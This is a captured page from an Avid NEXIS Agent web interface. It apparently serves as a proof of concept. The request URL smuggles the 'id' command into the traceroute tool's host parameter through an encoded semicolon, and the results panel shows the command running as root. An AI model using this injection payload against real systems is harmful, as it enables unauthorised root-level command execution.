 https://192.168.40.141:5015/agent?r=tools&type=tracert&host=127.0.0.1%3Bid
Avid NEXIS® Agent 22.12.0.174
192.168.40.141 / localhost.localdomain
STATISTICS LOGGING VERSIONS
General Tools
Ping
▶ Traceroute
Disk Space Usage
System Disks Status
Storage Controller Tools
Install State
Install Version
Tracert Results
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
© 2024 Avid Technology, Inc. All rights reserved. (Tue Jul 16 12:56:53 2024)